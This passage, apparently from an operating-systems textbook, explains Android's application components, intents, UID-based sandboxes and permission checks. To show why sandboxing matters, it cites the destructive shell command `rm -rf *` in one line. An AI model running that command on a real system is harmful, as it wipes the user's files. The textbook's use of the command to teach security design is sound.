
## Activities

An **activity** is a part of the application that interacts directly with the user through a user interface. When the user launches an application on their device, this is actually an activity inside the application that has been designated as such a main entry point. The application implements code in its activity that is responsible for interacting with the user.

The example email manifest shown in Fig. 10-51 contains two activities. The first is the main mail user interface, allowing users to view their messages; the second is a separate interface for composing a new message. The first mail activity is declared as the main entry point for the application, that is, the activity that will be started when the user launches it from the home screen.


Since the first activity is the main activity, it will be shown to users as an application they can launch from the main application launcher. If they do so, the system will be in the state shown in Fig. 10-52. Here the activity manager, on the left side, has made an internal *ActivityRecord* instance in its process to keep track of the activity. One or more of these activities are organized into containers called *tasks*, which roughly correspond to what the user experiences as an application. At this point the activity manager has started the email application's process and an instance of its *MainMailActivity* for displaying its main UI, which is associated

with the appropriate *ActivityRecord*. This activity is in a state called *resumed* since it is now in the foreground of the user interface.



**Figure 10-52.** Starting an email application’s main activity.

If the user were now to switch away from the email application (not exiting it) and launch a camera application to take a picture, we would be in the state shown in Fig. 10-53. Note that we now have a new camera process running the camera’s main activity, an associated *ActivityRecord* for it in the activity manager, and it is now the resumed activity. Something interesting also happens to the previous email activity: instead of being resumed, it is now *stopped* and the *ActivityRecord* holds this activity’s *saved state*.




**Figure 10-53.** Starting the camera application after email.

When an activity is no longer in the foreground, the system asks it to “save its state.” This involves the application creating a minimal amount of state information representing what the user currently sees, which it returns to the activity

manager and stores in the *system\_server* process, in the *ActivityRecord* associated with that activity. The saved state for an activity is generally small, containing for example where you are scrolled in an email message, but not the message itself, which will be stored elsewhere by the application in its persistent storage.

Recall that although Android does demand paging (it can page in and out clean RAM that has been mapped from files on disk, such as code), it does not rely on swap space. This means all dirty RAM pages in an application's process *must* stay in RAM. Having the email's main activity state safely stored away in the activity manager gives the system back some of the flexibility in dealing with memory that swap provides.

For example, if the camera application starts to require a lot of RAM, the system can simply get rid of the email process, as shown in Fig. 10-54. The *ActivityRecord*, with its precious saved state, remains safely tucked away by the activity manager in the *system\_server* process. Since the *system\_server* process hosts all of Android's core system services, it must always remain running, so the state saved here will remain around for as long as we might need it.




**Figure 10-54.** Removing the email process to reclaim RAM for the camera.

Our example email application not only has an activity for its main UI, but includes another *ComposeActivity*. Applications can declare any number of activities they want. This can help organize the implementation of an application, but more importantly it can be used to implement cross-application interactions. For example, this is the basis of Android's cross-application sharing system, which the *ComposeActivity* here is participating in. If the user, while in the camera application, decides she wants to share a picture she took, our email application's *ComposeActivity* is one of the sharing options she has. If it is selected, that activity will

be started and given the picture to be shared. (Later we will see how the camera application is able to find the email application's *ComposeActivity*.)

Performing that share option while in the activity state seen in Fig. 10-54 will lead to the new state in Fig. 10-55. There are a number of important things to note:


1. The email app's process must be started again, to run its *ComposeActivity*.
2. However, the old *MailMainActivity* is *not* started at this point, since it is not needed. This reduces RAM use.
3. The camera's task now has two records: the original *CameraMainActivity* we had just been in, and the new *ComposeActivity* that is now displayed. To the user, these are still one cohesive task: it is the camera currently interacting with them to email a picture.
4. The new *ComposeActivity* is at the top, so it is resumed; the previous *CameraMainActivity* is no longer at the top, so its state has been saved. We can at this point safely quit its process if its RAM is needed elsewhere.



**Figure 10-55.** Sharing a camera picture through the email application.

Finally let us look at what would happen if the user left the camera task while in this last state (that is, composing an email to share a picture) and returned to the email

application. Figure 10-56 shows the new state the system will be in. Note that we have brought the email task with its main activity back to the foreground. This makes *MailMainActivity* the foreground activity, but there is currently no instance of it running in the application's process.



**Figure 10-56.** Returning to the email application.

To return to the previous activity, the system makes a new instance, handing it back the previously saved state the old instance had provided. This action of *restoring an activity from its saved state* must be able to bring the activity back to the same visual state as the user last left it. To accomplish this, the application will look in its saved state for the message the user was in, load that message's data from its persistent storage, and then apply any scroll position or other user-interface state that had been saved.

## Services


A **service** has two distinct identities:

1. It can be a self-contained long-running background operation. Common examples of using services in this way are performing background music playback, maintaining an active network connection (such as with an IRC server) while the user is in other applications, downloading or uploading data in the background, etc.

2. It can serve as a connection point for other applications or the system to perform rich interaction with the application. This can be used by applications to provide secure APIs for other applications, such as to perform image or audio processing, provide a text to speech, etc.

The example email manifest shown in Fig. 10-51 contains a service that is used to perform synchronization of the user's mailbox. A common implementation would schedule the service to run at a regular interval, such as every 15 minutes, *starting* the service when it is time to run, and *stopping* itself when done.

This is a typical use of the first style of service, a long-running background operation. Figure 10-57 shows the state of the system in this case, which is quite simple. The activity manager has created a *ServiceRecord* to keep track of the service, noting that it has been *started*, and thus created its *SyncService* instance in the application's process. While in this state the service is fully active (barring the entire system going to sleep if not holding a wake lock) and free to do what it wants. It is possible for the application's process to go away while in this state, such as if the process crashes, but the activity manager will continue to maintain its *ServiceRecord* and can at that point decide to restart the service if desired.



**Figure 10-57.** Starting an application service.

To see how one can use a service as a connection point for interaction with other applications, let us say that we want to extend our existing *SyncService* to have an API that allows other applications to control its sync interval. We will need to define an AIDL interface for this API, like the one shown in Fig. 10-58.


```
package com.example.email

interface ISyncControl {
    int getSyncInterval();
    void setSyncInterval(int seconds);
}
```

**Figure 10-58.** Interface for controlling a sync service's sync interval.

To use this, another process can *bind* to our application service, getting access to its interface. This creates a connection between the two applications, shown in Fig. 10-59. The steps of this process are:

1. The client application tells the activity manager that it would like to bind to the service.
2. If the service is not already created, the activity manager creates it in the service application's process.
3. The service returns the *IBinder* for its interface back to the activity manager, which now holds that *IBinder* in its *ServiceRecord*.
4. Now that the activity manager has the service *IBinder*, it can be sent back to the original client application.
5. The client application now having the service's *IBinder* may proceed to make any direct calls it would like on its interface.



**Figure 10-59.** Binding to an application service.

## Receivers


A **receiver** is the recipient of (typically external) events that happen, generally in the background and outside of normal user interaction. Receivers conceptually are the same as an application explicitly registering for a callback when something interesting happens (an alarm goes off, data connectivity changes, etc), but do not require that the application be running in order to receive the event.

The example email manifest shown in Fig. 10-51 contains a receiver for the application to find out when the device's storage becomes low in order for it to stop synchronizing email (which may consume more storage). When the device's storage becomes low, the system will send a *broadcast* with the low storage code, to be delivered to all receivers interested in the event.

Figure 10-60 illustrates how such a broadcast is processed by the activity manager in order to deliver it to interested receivers. It first asks the package manager



for a list of all receivers interested in the event, which is placed in a *BroadcastRecord* representing that broadcast. The activity manager will then proceed to step through each entry in the list, having each associated application's process create and execute the appropriate receiver class.



**Figure 10-60.** Sending a broadcast to application receivers.

Receivers only run as one-shot operations. When an event happens, the system finds any receivers interested in it, delivers that event to them, and once they have consumed the event they are done. There is no *ReceiverRecord* like those we have seen for other application components, because a particular receiver is only a transient entity for the duration of a single broadcast. Each time a new broadcast is sent to a receiver component, a new instance of that receiver's class is created.

## Content Providers

Our last application component, the **content provider**, is the primary mechanism that applications use to exchange data with each other. All interactions with a content provider are through URIs using a *content:* scheme; the authority of the URI is used to find the correct content-provider implementation to interact with.

For example, in our email application from Fig. 10-51, the content provider specifies that its authority is *com.example.email.provider.email*. Thus URIs operating on this content provider would start with

```
content://com.example.email.provider.email/
```

The suffix to that URI is interpreted by the provider itself to determine which data within it is being accessed. In the example here, a common convention would be that the URI

```
content://com.example.email.provider.email/messages
```

means the list of all email messages, while

```
content://com.example.email.provider.email/messages/1
```

provides access to a single message at key number 1.

To interact with a content provider, applications always go through a system API called *ContentResolver*, where most methods have an initial URI argument indicating the data to operate on. One of the most often used *ContentResolver* methods is *query*, which performs a database query on a given URI and returns a *Cursor* for retrieving the structured results. For example, retrieving a summary of all of the available email messages would look something like:


```
query("content://com.example.email.provider.email/messages")
```

Though this does not look like it to applications, what is actually going on when they use content providers has many similarities to binding to services. Figure 10-61 illustrates how the system handles our query example:

1. The application calls *ContentResolver.query* to initiate the operation.
2. The URI's authority is handed to the activity manager for it to find (via the package manager) the appropriate content provider.
3. If the content provider is not already running, it is created.
4. Once created, the content provider returns to the activity manager its *IBinder* implementing the system's *IContentProvider* interface.
5. The content provider's *Binder* is returned to the *ContentResolver*.
6. The content resolver can now complete the initial *query* operation by calling the appropriate method on the AIDL interface, returning the *Cursor* result.

Content providers are one of the key mechanisms for performing interactions across applications. For example, if we return to the cross-application sharing system previously described in Fig. 10-55, content providers are the way data is actually transferred. The full flow for this operation is:

1. A share request that includes the URI of the data to be shared is created and is submitted to the system.
2. The system asks the *ContentResolver* for the MIME type of the data behind that URI; this works much like the *query* method we just discussed, but asks the content provider to return a MIME-type string for the URI.



**Figure 10-61.** Interacting with a content provider.

3. The system finds all activities that can receive data of the identified MIME type.
4. A user interface is shown for the user to select one of the possible recipients.
5. When one of these activities is selected, the system launches it.
6. The share-handling activity receives the URI of the data to be shared, retrieves its data through *ContentResolver*, and performs its appropriate operation: creates an email, stores it, etc..

### 10.8.9 Intents

A detail that we have not yet discussed in the application manifest shown in Fig. 10-51 is the `<intent-filter>` tags included with the activities and receiver declarations. This is part of the **intent** feature in Android, which is the cornerstone for how different applications identify each other in order to be able to interact and work together.

An **intent** is the mechanism Android uses to discover and identify activities, receivers, and services. It is similar in some ways to the Linux shell's search path, which the shell uses to look through multiple possible directories in order to find an executable matching command names given to it.

There are two major types of intents: *explicit* and *implicit*. An **explicit intent** is one that directly identifies a single specific application component; in Linux shell terms it is the equivalent to supplying an absolute path to a command. The

most important part of such an intent is a pair of strings naming the component: the *package name* of the target application and *class name* of the component within that application. Now referring back to the activity of Fig. 10-52 in application Fig. 10-51, an explicit intent for this component would be one with package name `com.example.email` and class name `com.example.email.MailMainActivity`.

The package and class name of an explicit intent are enough information to uniquely identify a target component, such as the main email activity in Fig. 10-52. From the package name, the package manager can return everything needed about the application, such as where to find its code. From the class name, we know which part of that code to execute.

An **implicit intent** is one that describes characteristics of the desired component, but not the component itself; in Linux shell terms this is the equivalent to supplying a single command name to the shell, which it uses with its search path to find a concrete command to be run. This process of finding the component matching an implicit intent is called **intent resolution**.

Android's general sharing facility, as we previously saw in Fig. 10-55's illustration of sharing a photo the user took from the camera through the email application, is a good example of implicit intents. Here the camera application builds an intent describing the action to be done, and the system finds all activities that can potentially perform that action. A share is requested through the intent action `android.intent.action.SEND`, and we can see in Fig. 10-51 that the email application's compose activity declares that it can perform this action.

There can be three outcomes to an intent resolution: (1) no match is found, (2) a single unique match is found, or (3) there are multiple activities that can handle the intent. An empty match will result in either an empty result or an exception, depending on the expectations of the caller at that point. If the match is unique, then the system can immediately proceed to launching the now explicit intent. If the match is not unique, we need to somehow resolve it in another way to a single result.

If the intent resolves to multiple possible activities, we cannot just launch all of them; we need to pick a single one to be launched. This is accomplished through a trick in the package manager. If the package manager is asked to resolve an intent down to a single activity, but it finds there are multiple matches, it instead resolves the intent to a special activity built into the system called the **ResolverActivity**. This activity, when launched, simply takes the original intent, asks the package manager for a list of all matching activities, and displays these for the user to select a single desired action. When one is selected, it creates a new explicit intent from the original intent and the selected activity, calling the system to have that new activity started.

Android has another similarity with the Linux shell: Android's graphical shell, the launcher, runs in user space like any other application. An Android launcher performs calls on the package manager to find the available activities and launch them when selected by the user.

### 10.8.10 Application Sandboxes

Traditionally in operating systems, applications are seen as code executing as the user, on the user's behalf. This behavior has been inherited from the command line, where you run the `ls` command and expect that to run as your identity (UID), with the same access rights as you have on the system. In the same way, when you use a graphical user interface to launch a game you want to play, that game will effectively run as your identity, with access to your files and many other things it may not actually need.

This is not, however, how we mostly use computers today. We run applications we acquired from some less trusted third-party source, that have sweeping functionality, which will do a wide variety of things in their environment that we have little control over. There is a disconnect between the application model supported by the operating system and the one actually in use. This may be mitigated by strategies such as distinguishing between normal and "admin" user privileges and warning the first time they are running an application, but those do not really address the underlying disconnect.

In other words, traditional operating systems are very good at protecting users from other users, but not in protecting users from themselves. All programs run with the power of the user and, if any of them misbehaves, it can do all the damage the user can do. Think about it: how much damage could you do in, say, a UNIX environment? You could leak all information accessible to the user. You could perform `rm -rf *` to give yourself a nice, empty home directory. And if the program is not just buggy, but also malicious, it could encrypt all your files for ransom. Running everything with "the power of you" is dangerous!

Android attempts to address this with a core premise: that an application is actually the developer of that application running as a guest on the user's device. Thus an application is not trusted with anything sensitive that is not explicitly approved by the user.

In Android's implementation, this philosophy is rather directly expressed through user IDs. When an Android application is installed, a new unique Linux user ID (or UID) is created for it, and all of its code runs as that "user." Linux user IDs thus create a sandbox for each application, with their own isolated area of the file system, just as they create sandboxes for users on a desktop system. In other words, Android uses an existing feature in Linux, but in a novel way. The result is better isolation.

### 10.8.11 Security

Application security in Android revolves around UIDs. In Linux, each process runs as a specific UID, and Android uses the UID to identify and protect security barriers. The only way to interact across processes is through some IPC mechanism, which generally carries with it enough information to identify the UID of the

caller. Binder IPC explicitly includes this information in every transaction delivered across processes so a recipient of the IPC can easily ask for the UID of the caller.

Android predefines a number of standard UIDs for the lower-level parts of the system, but most applications are dynamically assigned a UID, at first boot or install time, from a range of “application UIDs.” Figure 10-62 illustrates some common mappings of UID values to their meanings. UIDs below 10000 are fixed assignments within the system for dedicated hardware or other specific parts of the implementation; some typical values in this range are shown here. In the range 10000–19999 are UIDs dynamically assigned to applications by the package manager when it installs them; this means at most 10,000 applications can be installed on the system. Also note the range starting at 100000, which is used to implement a traditional multiuser model for Android: an application that is granted UID 10002 as its identity would be identified as 110002 when running as a second user.

UID	Purpose
0	Root
1000	Core system (system_server process)
1001	Telephony services
1013	Low-level media processes
2000	Command line shell access
10000–19999	Dynamically assigned application UIDs
100000	Start of secondary users

**Figure 10-62.** Common UID assignments in Android

When an application is first assigned a UID, a new storage directory is created for it, with the files there owned by its UID. The application gets free access to its private files there, but cannot access the files of other applications, nor can the other applications touch its own files. This makes content providers, as discussed in the earlier section on applications, especially important, as they are one of the few mechanisms that can transfer data between applications.

Even the system itself, running as UID 1000, cannot touch the files of applications. This is why the *installd* daemon exists: it runs with special privileges to be able to access and create files and directories for other applications. There is a very restricted API *installd* provides to the package manager for it to create and manage the data directories of applications as needed.

In their base state, Android’s application sandboxes must disallow any cross-application interactions that can violate security between them. This may be for robustness (preventing one app from crashing another app), but most often it is about information access.


Consider our camera application. When the user takes a picture, the camera application stores that picture in its private data space. No other applications can

access that data, which is what we want since the pictures there may be sensitive data to the user.

After the user has taken a picture, she may want to email it to a friend. Email is a separate application, in its own sandbox, with no access to the pictures in the camera application. How can the email application get access to the pictures in the camera application's sandbox?

The best-known form of access control in Android is application permissions. Permissions are specific well-defined abilities that can be granted to an application at install time. The application lists the permissions it needs in its manifest, and prior to installing the application the user is informed of what it will be allowed to do based on them.

Figure 10-63 shows how our email application could make use of permissions to access pictures in the camera application. In this case, the camera application has associated the `READ_PICTURES` permission with its pictures, saying that any application holding that permission can access its picture data. The email application declares in its manifest that it requires this permission. The email application can now access a URI owned by the camera, such as `content://pics/1`; upon receiving the request for this URI, the camera app's content provider asks the package manager whether the caller holds the necessary permission. If it does, the call succeeds and appropriate data is returned to the application.




**Figure 10-63.** Requesting and using a permission.

Permissions are not tied to content providers; any IPC into the system may be protected by a permission through the system's asking the package manager if the caller holds the required permission. Recall that application sandboxing is based

on processes and UIDs, so a security barrier always happens at a process boundary, and permissions themselves are associated with UIDs. Given this, a permission check can be performed by retrieving the UID associated with the incoming IPC and asking the package manager whether that UID has been granted the corresponding permission. For example, permissions for accessing the user's location are enforced by the system's location manager service when applications call in to it.

Figure 10-64 illustrates what happens when an application does not hold a permission needed for an operation it is performing. Here the browser application is trying to directly access the user's pictures, but the only permission it holds is one for network operations over the Internet. In this case the PicturesProvider is told by the package manager that the calling process does not hold the needed `READ_PICTURES` permission, and as a result throws a `SecurityException` back to it.



**Figure 10-64.** Accessing data without a permission.

Permissions provide broad, unrestricted access to classes of operations and data. They work well when an application's functionality is centered around those operations, such as our email application requiring the `INTERNET` permission to send and receive email. However, does it make sense for the email application to hold a `READ_PICTURES` permission? There is nothing about an email application that is directly related to reading your pictures, and no reason for an email application to have access to all of your pictures.

There is another issue with this use of permissions, which we can see by returning to Fig. 10-55. Recall how we can launch the email application's `ComposeActivity` to share a picture from the camera application. The email application



receives a URI of the data to share, but does not know where it came from—in the figure here it comes from the camera, but any other application could use this to let the user email its data, from audio files to word-processing documents. The email application only needs to read that URI as a byte stream to add it as an attachment. However, with permissions it would also have to specify up-front the permissions for all of the data of all of the applications it may be asked to send an email from.

We have two problems to solve. First, we do not want to give applications access to wide swaths of data that they do not really need. Second, they need to be given access to any data sources, even ones they do not have a priori knowledge about.


There is an important observation to make: the act of emailing a picture is actually a user interaction where the user has expressed a clear intent to use a specific picture with a specific application. As long as the operating system is involved in the interaction, it can use this to identify a specific hole to open in the sandboxes between the two applications, allowing that data through.

